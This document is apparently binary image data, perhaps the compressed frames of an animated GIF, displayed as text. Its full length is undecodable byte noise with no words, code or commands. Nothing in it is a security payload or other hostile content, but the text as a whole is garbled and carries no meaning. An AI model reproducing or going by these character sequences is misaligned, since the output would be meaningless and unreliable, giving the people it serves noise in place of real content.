0.z� ����@����+d���]-h���$>g#���������-K� ������^>��}�p�ˇ8 -@��#7��;������@�9�D��0d���(��JJ㞗@4L� �5��d��{%�F.�ă�ER+T c�A��w/� �*!&P/z ����{Y�?�зF"�����m�2p@���b E��@@X�@�pz/|f"g���@��#y�s!�/��i9��S~�j��ae�āV��V�����W���`֫�Q,�F��Bv�x���?pvQ��[0��?�U�L������ʦV˞��n{���A-j�r��)�΋�" ��0��� 4��5�6P��	h��6.3����*�H��)�G�!����mVG�Z�׵b,�>d��@����F @��ɠ cs�6x�y�YL��\(��ج�A��'���r��n�X���f5�Y�2��7�f��>��v�#�������Ģ�Kr���E�[���
Q�T�[8I0h�C�Q��<��!k�y@��#݇?�[���y��� \��}x������<�6m���.`sڝ�xA�7q��4�{���,���:�O���W:ÉW  ���3��DVy�o~�gX��;��=���ɻ#4�m���|ྭ���,��E&����qz3 ����;lG�Y�Fr������4�!FA�G�u�}��z_p�t�8�z��E�Y�|�Wr�g^fvx��2�n�Ef�r�v��=_�l�#<Zq�]f`�t��G~PYܧ��F�xCvv}�r����x
0d��c�Ga�r�h��a��Vn%L#�;E��p�'tv�ׇ�Ϡ��� H�slq��W���'a���|�6r� r.GaP�ڣ����Rm�E%t�`}!pw٧z��@_@V|Gh�D4 ��kD�u���x��xV�v�vdZX��=O�D� ���Bt7���H~JGn_�w>hN�
����d������v�>A�\�T���� 3��� ���W�g�g�� ��6~%�(��^�xy�^�r�@�coZ�v`�& �$A��p�L��:��egxtj8��ǎ�T���|�a*�u��ap~��r��0r$*Y�UT�+9�"���IX�q�6��5��v ����c)�a�va ����af �nt���*�A��3�TtZ��6� O�P�pdn�Ve�?����0�ϠcB�h�Ց%a��^�7�E�`P�@��Y)Zo�=q�AnE@AE�P�����Vo�}k|�m��& �:��WW�)��Fr|�y+GV�q����9��� �CA� '` ���U��ז�m��;�c�)S7f���sHadpaU�xd���49�{b���V\�� ��g�� ϲ��7������cyD�h`Y��n��b��WX�I2��V�	W�9�!�����1Ba�
�	�Ԡ�h�v��aGWVU%� +(_T�b62�CpGƃ?������\*O&��gY6��u*�}�(��4Z9E	0[�7��- �Y!�P�*Zc�I�a�{��rW�7���R8�!HT(r�V4�dT03�@�c�-j� � ��3���% -�G=�{�u�|�" BW�3!r�pT��I�b�A@b�I�Nc�@@D�D��p�gAD��iH��x��jj�[�"O�GGG�鎤АWsD��0�qD��'�Bb��9D:����
sې;���p�qGM��s1<��bdpD$y�G�Y�֠B�C����S��4ru0�&_@���0P����PEj4,F��Pp���-����*7@g�	��.0N�+��	�I�	��@�� ۫�A�a�]Pc��-���@�ŝ@�q����-� <�TQ<A��w0/�  !�
  ,    � v  �����������~~�����������������������c�c������Dc`������D�\D�sQ������ǂ��̉x̾���Ə����ږ��كeޱ�D۰��P���ж������������V�U�7�z�
�"��A��z�g١
*�H1	�^uaeYIG�*!�8H�Kw�^i�TR�w�|���r�� ��R�G	�"���S��,r<�t�ѠSYI��OQI�EU�$'!�¢ÃU�6����6(��MJx�V;ϝ� ��ð(P�MA)z���'�1@�Q�Ȃ�8Z���gC�C���ђ�>�7�硑L[.�C�vc��p�3��.w�k�/�;UD�v��M���O];�}	b�U>J+��.�vv�9��O?G��(s�2��{�����K��w�#X2��2� �!�]N���!��6^!�Ņ�T�RS�U(_rh8Zh��L���3�QӁ�hG�@�p�߂�	Ҁ�6Hcűu�f���#>b �[�#���E��A��X�Q �����D �G>:���[<Ѩ�@���ۅy���,��|w��J���gt�fd!Hjh�͕�b; �Y棏V���2�8�v�Lz#���3Y}�����x�b���a*h����G�q��zQ�դ�]Հ�kQ�����n%b��9_^���*��J�#`�E�k����ڊD�ys�*;6K�˘yf��v�!iک�P4+HE�_׆rm����[H������P=�MV����GAJ`��΋���|����\F�����@�z���i��ƭZ8�͙���9�Tq���S�� Ӥv�c�~FȖ�][0e���%S���J@��\���@_g���E 'M�����L�`;���h|�A��	�������[�a�ؔ+q�t��Pc\�P�@t HI$��B����[w2P�1����$f��r'�+�rh�A��J�Dg=�2�tn�Q�,�d���D��S;Q�.����9]�Jg��G�N���� ���;�F�!<�ğ��m��u�u��E"׹����&�c��^�=	�mhgڑ�5�
b�FH�A�w��\��7�6H�n�S[I(� E159�p=A�-s��I��@	��h���"<�}�Nwe� A��3�V�2 O�q�q��M�����A ���!�v8��8]�Є�d�;���@;U��U������@D:�"e��0h��4�(E���"B ���ud��X����q�3�@;~������� ��(��%�ݥ��R�p� v�J!q^Ll�IM��c�h� 0  &E �M҄䜣^p+�r@��n��C�P�8��,�uj����E��PZ|2Ie�|�DP�!�b��it	�� �1+��I�� �n'�Bё6��l�(C!o���5�� 	f�������v�C@ӗ0D����"pPO^�%Z @CM)�F�"Y ����t�2��(G�g�L������͔�BF�=��R0%�������A��4w�S�f�%h��0�6�.ݑP'���G( ڀ������L0�X��ԝ'k=Ǌ�䑉؈���F���5 tL�;
zP��A�d'1 Tmv�	�SZ  Հjo'M��(w%�@
RH��U�J�!��Fؾ��Rf��� 覦AD�MÒT�	��5�����jƖ tA�_O�-��*(n�*<@&	����	�nƇJ\�q�.�}�'ݓ	�_P��J����bB��!C�(W�F��m�k�{���@ ؔ�ۺR��](�Z�p� ��E���'8A
�P$���+���p����RH�'��-3hb֪�P�Ec���`@�{%�A�kcM�D�����	BR0�� �?��FҌ�����Z�U���)�d�[�^6��b !����� )Ju�\@�6&��a1'�/(�R0�jP��������PT����Ђ��a�HMR:Y%-��L� �E�Y|=-D��B�m-ԘQ�n(�[�(h	i�s�q]k����E���Q�%I�+-�w�QlT���6���kAF=�+'(��i�����k� �a���M��Xن3� ���	~��gbp�X'��7o����)�2��fsD��w`6+��j�\��#]@Жu|%�H:�6��&��P�t��509�Q)\�v�7ʝ̯�}� -khZBX��Q�I��6V�d`�߾�����R�0�k�W�4Uj߫]M#��$�s�Q�g?��n֏���^(3*;1�/|�5
��;פ��Ͷ�ݑ��a�j��Pw�"�wV���pߠ�QǏ�	h0�Y���z����w��>!��=��aj	�y;,��=�%[��n#_�:��Ͻ<p��7A�Q�@]7-�8����Z�E�g�fd(0k%7r�Wy�Py}&J�y�&%8��om�\ �W
�T�p=��{�~�i��*[�gm'�'�@ڶC�%<��=��m�F2�^0�~��k#'kFv�%׀�@yK�gR ���C"��5� nW
c�,��~@�f�3Nl�@5�Cm�g��&|�@�uv(h�tu�P�JEM�9�@QҤ{$�4�`�v�#k��~FkE�\�X�5&9k@V�?�V
�b$pڃ&��Dt��m���!M�Gp�4�wuh�h�i�f�'|.���1�|���y��` �Q(hr�|�G�}�?6�H��>�Bv�Q�Q���V~Ps5�2% @�]J���,���V����#�����u:�9��^��'�v(>��%�А��8��F��h��֍5p`��`GX6�R��Bz�l\�a�, ].��P  :�{%n�_�':P�fʇm) xHx;� �)9���Z���f�' |�Ȑ�Gq�T��: ��8�
Fn���+��F�������g��G�2{��x@���SaV`G�%��E����[�@H�����HMOu�9 �$�h�m[Ia)�B���F�P:%ˈ�"��n��𖏨gu)&w�.�cG`0P3.�2'�"\e�#Q�0�y�{� �5j�i�<��z'�������[� a��Z�>@�.�MM 0�@�)�"Yt�)�Ո��@r4��F�ge�y�T  c0���AFB�J�0h ��i��G:�v�b�$i0>� ≕h 4@��HY�Z�2��p�t���d����9А��@�EG�ʛK���@�&�y�q�Pl;rQ 6�� X�z�	���^Tp�{#7xF�c� <�2� D��>��
楠9���3��2�5*j>W���^���?�#	����}F�����s �V�c�m��caX��� ��>����scz6���N	�n�%���	�s:��`B��~��.ڧ��� _|��zI�������ȀwV�*""s�D`e;" �c�fЩ�P�U��ڔKU�v6�20�9Pt��2(����I�u���ૃ �h��WMg6�����9��>:�x	k���0�
�kTづ�j�T\�ӭX*Z�U�u"��� ކ��6xN�ੌ橕v8�'��Bɟ)*^yBI �����Z�R)��
T)���;�[��H"�S�� 酌9`۩ZZz �U�j��h��H[ q�WMI{B��(�rK�۳�ʳ���)A�4��Ú�IK���i�I�h	���n�xg*JE�%��%s���^��J� ^�X*N0�z �㊞'��G[fڙ�����v؞^ꧡi��駁۫y;�{�J{�;�����z�a	�Zɟ�ɖmY�Z���U \0x�I�.p�+H` �J�5��uP�D���[I�������k�^Z�!	�����*KG�TM�P����
;����vH��)���ni�(fi=ڐg�}���K%�*H ��X*�z g�shTc�m��3��꩞wK����^*��)�ۯ�J�3�~*�D,�p��������b���=Lj`�g��yEwp��'�Ť+��p��j�fЃ��x��T ?��0ڞ3:���	���$��4:�2��uCLĄ,�H��\�e�=:��KŜyŷ�ʇ|X�N��ȅ��۩�<%h�h_ګo,�3k�u<�w����s�Ǥ�\��\��gȇ��;��v��Bڷ��i=�-�H�g����K�X
k�[��� ��TvgAZ��B�~����+BpʻJZ@��38��%MZȵ�������D��[��@i@�CLp �(���`P(���x��9'g8�1���+��γ<�@Gd^�aM��C<�Pσ�����ٟ�װwY<$PЃ�ŃpR�>J�`}Ԅ`<�rt��Mu�n����������(vK\0�B� ��>W�-m���
�z�˧�8�̸��!k<��S|ds]����J��ч��I��R}��Iؤi��. ��r��'m�8G+�� ���	l��9���{ ͌�L�ά"��e�u�\��CVAXq��{z��2jVm����Þz
��\�Z�dX�r!*�S���J��z�Z����օ��o�̂�?��C97��V��SJ�v��)��\Ri޵}�'��Y��}8v�C��=	�}F|�MW�|�ɘ�X�Mܽ���I�e7C\�-+:�}uTJj&�B��	߀=o �o����ξM�&m}�0H�>}���?K`��I��ɣ��^�,��]�
���\6�d+yh!*)�������=��@��ݞ_��CY2SK�Ӥ�]"\ʍ����������o���P�9@R��+���f��о�WG����o�����	� v ����V����<�Y~��ҷ�"��r�����e~�p�Č�i;��g��k���iL���em������i��vE���0ox!����0N�n����]���靾��븢�g�dz8��JEǨ�č[�0��Hk��,��Jg�B�>��L�q�w.g��p�$=t��
�a��9N����It�ȥH Ҧ��VM^�7��sp�J|�J^��ɇ��_��F�U�0V��0��
�K��C(_G=t��Ʈ����C�e�ޮ��+�D�V V�=���,ɡ�&%�a��y�˝_)gt\�+�>��(@J&o�*���w�$?(�C�gf�5��~�(��/m�X��D G�=�G?��+�7/���R��k�0]��ɱ���`�D	ćIP��Z�"`�t���7�Z906�@�K6M��/�#v�-�1���}���ٖ�$3�3.]�������0�WdJ@%ϰ���Z��5S%}H�H5x`�s������ϫo�MOjrXE` UdE
��� _{U�Iqң7c,��GW����k��7Ӈ�m��/\ w�\sQ\s���'����2#Z�.9.�������������DD�N5R:�����ő�.i�Gmm��Qىss\�����ʔ���#M�.���������j�� �,UNh�p�!�#���r�G�3H�M��(�. �t�c�0H��e�uLȌ@�	H@����)X2��`k����r��	��(⋀�ȣim8��1�#�1b�H�Y�d0Y�N��n��nݵ2�h�І�	�"�Z�	���8FY�Xd�Dx�HIV�����, GMS7}M��Ҥ�b@��5c�"A�����(���9�f�O�����O ���2~�,#í��&��?M��1�]��OM`��I<�p��̼=�&��Oŝ*���?ryT2��Gݭ��x#p2� '�@7�4߃�H�rr�k�U�Qc� � ���v��A
2x{���"0�"D�a�M�����iA�v�qGb,2i�,���L�FC`3B��7�UC�)x�����%F �I���'4ɤ�.*Z܀�W�b@I����*\��I��Gj2y��E�I�u	p睦t�%�Z��*֤��6��f���){��\
p"�R���6���!�)��"`��b�`��b��~
�������>��B�A�(�9l��q���!;s�l������^�-�)�~��х���_�D{.�$��«J��,�F^2&� 7�i�	,ه��*���@�<�r�pqj�y�$?r�="�6��!`P�2�ª�ץF���~)�'�6� �rF0��iz �9�F�j���"�k�uC�mD��@S�.,�Q3754��oX���?�7�tv6�re[p ���ֶ]����di�aq�(�^}Է���D�l���0B�$�i��P�x��晛2��j�邡�^���Ȁ�o���`4r��ĚK���%@��x�����ÔL�A�Yc)�߯K�!�]�"�w{E��G@W�=1e�d`�t������F>H�9�d�*H`����*�ǻ5����X?S$"�� 	�'���,\ <��0�Idh�Ө9UL�Q��Q�i!<!�wF`-��[�cB�L��t�`�j	Vx�N��K�T�npi�A�d� � =@T����T�UYK��^U,��+r�����9$b?��]xЀ1T�� t��``-���S�a�s"���D>�.�P����&Ԃ(L��W�jP-L��V! �@L`2@$��1�~CRVG�뤢P&8X)H� �H[�'�`�R�w����9x�L�z��&�2����$PaCL���e.l�
?4��"�^х��b?1�,�Jq�<�Pn��ƙ�X��NU�*p*�C��
T آ�n�?�3��#����Aᕏ�"�� !�
  ,    � �  ������������������~�����������������������������������1����1���7||7�|��;��7;�7�Ѳ;������բ�|���Ͻ��ޢ��Λ���D1�����1���ʟ��#5\�M�Rћ���Cm�2�[��!�P	GD��Z���6�i��Id�*`h�$�	$=�#�WLKo�6綈��UdX�c��.�%����c7n���(��B^�
Qa˖M=��x��a�.��U/�A�&�ӕ�3Oh�TQ2hU�H�4�9�g�[���(-\@�oI�Zp(�����y5i9_J3m��1�~�&G�dO˲}�d=��ɰ"'�v��P�~�	���i{K���f�/?��#�=T�ZS����{��ln�)"�&��$��Cc2���Ǔ,kD��W��#U�8�8M��f�\�qC]8u�0�郟Ca�ċK����q�O5��P/]5JvnYhZ8�d�u���]�4X4���OĹ#�e_=��>��[�Iu�V��n5^�c�)	�6SJ��_MƧ�&�����2jsQ�XfY�c4eus;����`��0õ6IKf��=��S�j
��tw"��H�%]��TC"Z�Ur���3��� 7'��4�Z�D���D�[����眛��槺U�Lye}wn��P��:R����|�
�r�K�+�X�F}�TᄩNEM���I������P����<	����zɸ�tTɱ�0��S�x#P�xa%;s�qR-]+��dp��ˉ��Ą\Y�Zb��3M�s�T"��hQ��ը{]5Ӑ��
,�I;�_R�1���V6fVF��"H	7i?�}z�\9Z�2�!���&�0H�ER�hU�d7 ��`����s=�}ZY-�\�T!j���p�-� %��Ư����U��܀W����Ӎ��K�]�wT�,#��Ԃ��D w�{���o^�D���V��痻�H��n�흗�;��x�����p/�"�˝������O���������ۃ�:��M����9!�����#� ����=7,���7p<��{��������:���y���Ǿ�e�t�_3@A|�~�C����%/}
����'	@A}����G=R/~����:؀���L� ���
ރ 7��GD�q����WB�| |a�G"0���@�P�-�p
 @� P��aB�(��oL��(B�ᡍ/�a����/ P�Bܩ�Ld"��C>��A�C���*�'�Dd�X�����1 ��PBM�τM����JV�nD`��	@CJ���e.���1�a� �#�IjC�������@A�o}��%.O��Q���(atل�A��<������O�ϣ��h�v�ӝ �-��>���#0c�A ＃�j��[����%BY�"�w� +�P- Ps���p�$`��e�9Ku����6�R0
Ӟb�>�O{���0�J��(��]`)OyzP��T�HM�RЄ&`����F. ����cd)�:��Pl��@ֲ�����/�����l�1�w�լJ�+]��׾구J�V�wU�V���T��P��:��Qxlc/�H2�4/��[�0�{泘�h�dGK�њ���M�c�*K:�W%�V�?"@A k�lD���᷿E/�� �ƴ� �@ ��^���npw��Zw�EB��]��6��o0�����X�j6���"0 Z@�v�ۆ����]e@SJ:2/�s;�HL���� $����/�����	C8�򵰆7��#����=�v���G �L1:a����Ue�����6�X��q��0��2��;�1f���&N�`�m\ P�2�� �*�A�g����<e$d�`FB��\b�8�}1�D���M� t�6�9�>��</�KJYȎM|� ��<�G�h(3z�V���|+<���r�%�|�:���3���h��	@�Vk�~"Ԃ jLi*{9�Nz�R2�1���f)�^��i �%q��38�ٸ~��s�2H��J(���mmg�gȁH@0S@9H���`�@ZX5tp�
F� �+kx���N�Π�4l�@�g��@�>���[�4���d��~m3l;���í
���N9����w�;�M��H`o*\�F�@��o-� �'������b�/�'>� L>����8x�
h><������ux��[���.vt���&� �эU�b��x�z�G�����`�"X�z��B�����K��"(z>L�cy���d��K����(�0���g]���x�!�\?=ٱ����jG��I@���m%�]<wx �v��� �!� �� -�`$ض�0}����#=�H`�G�@}�����Lpx���g?�M����	﯁����Λ ��8�@{ PX
[�wM�bZ�EMe Zpw4� ��'P|20'P}�W�&�\�� d�k5�x} �w~���x��O5P��~&P>X�gN��&(�N������WR�HP�4� |B��X�JlfC@$�M���� 	0 f8 SHB��T 2� �ǃ;XI�ft�S��R�vIh <DA�wIo�(��7�?���C؈����h��8�L�x�g�UXE���M%�]�jqF	@h`�d� "0 T(�ֆ2@<XZg�5�(� Υ �eF�DLHG\��h$ F��HFP���u�@8�J�(�����( ��8 eH������hHXuC�sB �߸�e�Xo '��( 9 ֈ��xg� �HFwI& ��dT�|�- ��x}@�G��5�����- ߨ��X�h�/��o?�hCM qvx��x� ��HRp��.��XI�E��vIK`8�R0\FY%P�Y��xP������� 9�\ُ%y����k��P�J.	>7D��cY�fX�F��0�G�:�&��Yt�b�Y��\�D�'O���S2��>��c������'���H�6I�����i�G��GnɎ� /���H��(|;i�^@^4`�<dI��g��R0~�8�}�H@%i��I���~�7�^דGx��Ȉ�'��	�'��9 /�rf�S���dC�w�	�tI�/P���� G��M�NЕ(Л�@��\�$����OwI7@ !8R��׈$�ip�N0}�G@J}�~"���X���w/0��(�d�b�|�9Enم�#�	��8*��)�GT��IV  R ���C���n�O�9G���q��_G� ���j�R@$ �9�9@j@{�&$p�|7||��pz�����)ojdB2��M� 'P�8j��y'B�S�)�i`����!Y�Tw~d�J
 �Ġ]@Upe���_���zc� rF^n( 'pئE �ڪn��r��9�J�M��J#@���8Y��H��|p\�1)H�	�I��PA�Np}T��RM`c�5GP w��T%tU�'o/:nHxF��ʪpZ/�����n��yU���Ps@>  @����:*|�ȣ�J ]QM�E\ ��_��F�Dg��:Um���uTV m��	��6wn(>���*�:��|E@����*����*�4
���8���F ]�\ QPBRP�_���xx:�Rp}�v~7�]���P��G���q�j,۲/ۮ3;�4�Bx���J�L�|i	��Þ+F@��fH����2ˉ�D��\@U˪�(`Po�vuR��"@���G�9Pp�wPWN��CZ 픬{�蚮�z�+�tˉ游3��8 �>�fʇ���F�Nh�P����|ǻ/T�f@UN�[Mp�� У$��x��m�wx�iqp���_m0�w�E.ٶ�W�.���ڻ����[�E��@ ��fe���M#�o×�����|o�Y� �M �h��+��% E�u�u��"�~Κ�6q��Ts����Z�Tu�G` ����
.ڿp�L�K��s�f�
H7��&��oخ��T���8�Kq@��9l�E2i d5�=�Pi�����& �&���w�+ �Mu^��1�O�06&fPBr���� 2[���,��*Q�Ȟq��,�P#�w�wPWp��Z�/�E����8[`�^Z ^�F��C�wpW^�`�*���x ?[��:�G�	pk����,ɔl�h鷅�����bW,nh����/`�q��a�����bw4 �����N���kpJ0��H����+�0�V�Ǥ���㴸���W	�� �ֿ�����,��|�+���Ȝ�w��8@��L��lʧ�w�G j�7�uZ��k�h �(gйR��	�'�����1���x���i�W�0 |g)  e͵���NL�.�v �\���&���+��L|�*�q �����Q�i �]  d9�GX�pR� Wf%w�i�J�^6$�����<L�\�f�[r�����4+/�v��o������T0a ����Wp{�w0���RN�Q�E$ �,� �W���J`�4 ��K�w@ŗ�T�EU�HJ�U5�=P ��H����zکM�xۮ�����.��/�F00��E�s���B�k �m��
���d��ӷ���&@0����IJH@Uc��\J��]��-�h�2����}��y�i��d��n�|�I���$���f�m9����s�M[��Q���߫¸�ui��n�Z��D��^�:V�U�@P�*΋ޮ�*��0�p
���vlY�joY\�9ޝ�K|� ����e��$ZJ~�߹��}�ԷuJН�gp���Q��s��p\d H��������8�F@ �WXPܳ-��δ���3^B�,��������||N�����������"�'��(�&�[�;������s�>`U����_ޝd^�/0�Z��Pl�
����j�'K�f�-�˪v��Ή`\ۢdg1�&��=��s�'P�79 =I}Ep�@Е"���JJ?,�:eB���N�	@ ���)~�
l��޷���k���U�8��w�����<�{�$�=e�\��h�g��|��:�?�J�{]TB��S?�  V��	 �ܿ��#p�.��j6l�d�l	Hk����G� �ʪ���tm|�N��Zp�w��m`Bs g������4��5ؖ�j:P���M0�HԃV�������㨣�j�*��Pl��ްj��l��&��F�r���L`|9�<sm �Al @ �� ���HBnp��� ��N%�"O�E����T��\��?�`l�踲���*�b�����l�DxU/7��f��D�?o�Y_\g�
�		�s\GGm�&NRpZM�]]\w�MPY}�Y�-0��(@=��//EaFF#������#�ZP�P����P����ɼ������"QG\�Z'��쉘:�RNjMQQ\\]P��ԤM�S�T�B�U�uh6Ժ��A�$�b2���`L�- ���3g�2J����ݾi�B �$]�	`W��!
�!	�HH��$g< %DM���T
]�p(k�Z���2B�b�	t���1	��b3�LY�i+]�|���oZ x�t'B��=!n�p���EE���EB�LM	­Q��UU�������[c���@ȶ������g�r���ڲ�m����c �ć41��ļ�id

5��LJu��"��W�K�*�:W����\s���ٴo˧V-7� �������)i��q�-��9PP�DР�?xdBMN���v	u��V��7��Zj2�7B2p��K{���m�|#�]҈�W4��9䐆x@�:q� t��D�����DsGS]�#�z�P�m�h=��a�8�W�%���'63�{��Ң�s��L2���38�x�~��dR��$!��)�����Az��R��eiUXu�e���9@��p�X�Q��G'�)��u�� FD��~���� m��[.ԣ�$Ԃ�!B� �H`��ZH$D:4� ����hʝ���
f��h�q|(�G.F8 �GL,P�5t6k��9�9D��S��7 I� �ZseR(KB	�P@J81lH�!A�4Lb�JH���Jp���v꩸a�� �*`��0��y�k�]��rݾ�ɗL
�C:ɔ���B5�� 
R��D�.�A	�����M�QCNPBPp��Vi���~* :ߜG `AU�� �F̫1�-�&D�ht�JS D���MH��J`�FRJ���գkAsQ�"g�Ym8�)B�bEw+�&�KF�����RHu�HS��W۬<�/�9��Z�@�:`g3i@L�P�mF�G��l&HQ�	�K�O�\�P�����a�1pnݺP @d 
��X�p�8x�]|(�\�Մ5�y��h����$h��!K
&���Z��
m�����}(L�� �� ����p�!�Ō| CU���>X  ����R��)`x7Z2vb���� "6(5��m� @H�B�ͨ%Wz�	� -�$�@�ڷ,��`m.0 ���2xg��Y! ��A���� �\@dȀ��>0 �/Z�a
�/��G� �'.,�:Xc+=���d|lT�$x`@ {��dP�>)�!aX��q��/�Lf�Lbg ��I��H�4���R�	�)�-`�8|�H`�o`@{lt�����3)H�cj��a����]��I�"���a�)��DO2�3Hl�Cy�3�� g����iqXE`F��	�	D�=�� " �	��˄a@
h��p�=��~u�AC�ì�]{#C#�(E��]�������81�)�qJH�Z�t���6~p{ �oD��)�H���@����Z@�Pj7�ը�5����:���$ֵ�\���2��j�Yʭ*. VS��)��l/.Xc�@�=�E�G�ARn����LY(d�^�T7q��>i�����ݬ�<���U�v�h\}�Z��ǈT�Z��}��JP�2V�� Ů�9At�Y��,]B_�׮�Cp���@�* �.�� �bD ���8��\l���l%+%C�I��D�����$p��F	` iЂf��,ѯ%*b|rԨГ7# 2��w��<e	�,�ʺ��tRF����6�;�I0	VvP75i�]�>H�=ow�7T�N�'�����JQ���h±p��cE� N���[���X��W(W� �h�Y5̺~zX6���r�DRv�,3a%��R����L3d�il���s��3�I@
�e�]�g��ȕ&ue����̵�JA�Іn���ԝ"��k:˙�.P�R�G,�¦G �"�:�?����*�:!�ed)��jI�VF	W
b��A	<����TG9�^�t�XRU�T�v�F@����8o6�E�}�}y�;(0������Ճ+�L�$І��dL��E��{�(����������X�i�ofM�%���բ8	j �y�XkF]J86x�Tn@M�m�}r����-���$<����*ÿ�Q��	��t1[
��$�Bò� "H�3r��!�u�W]�W_y�sb��8_&e��0j�_p�̵���V6jV�C�orՄ����2"B��w����6�7M ��(ed�-�ϽG`�<��>>x��O���v�C�h�x��{��q[�1�������O6�D�ط̈́@���O����~� ��.��M^�H~�٧1dP�����1##� ��~x��~d D��h��^��aVu�w*�Q�g�Q�EY�6	�"x�y�%|�?*6}�W��u.�r��z��x���7�X碃��o#�~>�~ �L �*��W�a�S#�znց���!���!`.��~p b8�d8�!p�_�~C�)^v��GX}Xw�g<�x(&~���Zȅ���r^�i<�gX��h�bȅ�|7lnHI"_A&��*��uvh�7W��!�b�*p _@��ȃ��r~��~ �������ZWjQߗU5�^��	h�*`��� �x���i�}�XV��H)����W�Q"��fEHY�h�{�!�"���WiZ���x�!҇*@��w��w�(xh�T�ڸ������}ȅ�8Ѕ�(������� F8��Wu "xط@l��&�=��!���h��UȈi�"�(��h� �*X}Y��6e�}	~)~��	؇~�. i�B	U_����`H�� .����X*Q���������9X���  ��2�#I�c(�ex�y�M9���A*Mr�yB٘�����x���>ɕ#ٌ�W�
9���~k�U�!���T� F��a~8IY���؇���Б�����?�~�����(Sp����f�;��"|뢒�������"���~�y�>����/���%����U��f!���h��i.{x�꧒���	Ȕ�yrE	�IB�XG0)~��a2��y�~h�y~ĸ��8��g��ؒ�i�I�Mb&�i����)��)�	H��x�@y����| ��ȝ�i�h�:��Y�)\@p
ڠ֍���I��i��ǝ���������I�E��*B�_�� 2 ms�*
j���.���{�Pe��	Uܹ���~dДWi4`���M2-�B�U���iI
�j���碆�����9��_З^(�^X�����=�E/��i#0#�����m���釠8���R������E�o�֗�~�'�]�b�)��}���������������Ɋ�@x�췥��<J�/p���_�V���'#��Ꙣ��p�Z�����J���Aa�A0�j�Ҷ��`�
����� ��z�J�, ��3����:pjQ�����L"A��گ��h�4��� ������ڄ��&	j�Ш�
v������ d@$�yl'� �;�	+��j�����;v����1P1�{1�>�h  :�<Kd���@ZR`�����"K�'`'`��6K�I�*J��Dj^D �7z��F F��ʰfK8N��@J��Z�%R�
z����63]�p�F4С�����p�˰��Q�N+�p+��Z�:����'��طs1N`;��h�dA�����۸�ٴ�k�o��Sۄ�v2��a˲� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E(&Y(~�Dm���k��|�6�f諘���Hv<�0F2��D� 2���KD�~��������T`3$c2�#U/BD!Dd�װx}��T?�5']���WKr� m+R��нH�0�ކ4��ڕ�-H�sR5$��Ᏼ=��o��!�#2y!P4`7���5ފC!z���c���ף�m��e׼�D�-����^:!��-�/��S���ȓ� d�H�/�� �/����E�.H֨�@�H����~%��#��9��o������K���� �"��. ~�� yG<�x"��Y��̠3�b�|���v@�-�aq�P��'�;<�w��P� <��8�Cl����@�!�D6�MH"`�G������Q;�Enq0���B��3���2b�hL#��F���M�B�H	��-��X��&�9p�s��� H@�c� �H?rZ`� �(�HZR�G�b��NB�����b��.� Q�""���(R��e*�JIDR �$��F\�|��G�I(��<�*Q e��QЂ p��iN�@ !0��/
H�1���?��mp� ��Ns	HHg��NH`@�hCц|�Ӛ��@O�D�o�$@7��*2����1�Nx�swh�
0�s���ώ�tG8�R�ҍ�2@(�O$���� @e�7CT��C)��L�T�t� P:$�A�d� Rzx.X���� ��p��\ίb���$��n�nk��	#��3 �v]� � ��
e(C_�JU�B��V8,V�Z���8��:Y,5.��6+�B�C��4-���rD��j�6�a��ED�P3��e��l�%̶�J(p���B�'8A&�������f7;�:� F�$` ��AB���;-���(�l�*��ږ���mo��������/q���P࿅��	���:`�vA - ��Bp��	Fp�?]h^q���N�Ao� A�X	'��N,�AH�łxq��p!����@�s�\�@�zKp��Y>g�� !�&k�����(���"����)� �+q���bA<��0n���cl�p���� �@Ǧ2�G�DǱ	L�!��%
v�Oe@BXpbN����6��^N3!^\'���N5�M@j'H��� V��F��T �"M�Ӗ��X�����F0�qa!x`�L�@����b��@����`JW�
�6�L�?p;ԦvB�}ip���؀�i0�v����5N��EtS��X��@�z`���Gp�AxƂ  ��;(b�5@���M�m�������k �N���&H����������P�CT�C�f�#����F� "0*l[NP�1��g0����	Z�� ���-�4��M�R�{�'5�7@4���&7y��rP�冸ܓ�.�.8����n~sA���àu��]( �.���7,-�B��H��ڶz��Mj/�`/ ���Nv���O�а�Bȵ�zV��� (�넠�~D����t���&��-@�	 NmPyۡ��HM4P@���~�_pw�>��N�����Nd���(Yu��� #4�J����Ɵ �G0��� (@����mR@�_�$ wRpaF ^(��l��n���=0 K�1%�gk��v� '�w跂p~�Pp@5p\��R��x�W	LG�p^�x( :  I�_&w$�.�\9pV&�6�T8��'/������� 	���F��cZ�%w7�ւ�FF ��M  i�{;8	-�t��T` m�~�S��I��I#@ ?&�wSH�E��(�a aE���z��V��<cH 4�:�E ��p$�G�B:�0�(�p����pO��d s�]�pD�Ml�DKT]2�Y���،�h��x�E�k�`r?6C��H=#0l�'��~���U.�B�(���y��_G8$�m0Q��#<�x���U��]B ��7�/P�����8�n�]�	�Pz��L�ih��&��7h<E>�����8y����\@> �\`�s��P�Vz��������)�9��8�B�ni]�H=�DE�hB�o.H�]�V��Eu��z�\�x5Pb�\��d ]G`D�S�ZDje]����8��6�|9�~)�ps�r��C� 2 �����d.�Fp`���E�%� ��'0b-Vt�Pm�i|��h GQ���\���Ft�sQȗ�Ǘo�h�/  ܷ7c(�4E�Fpw��
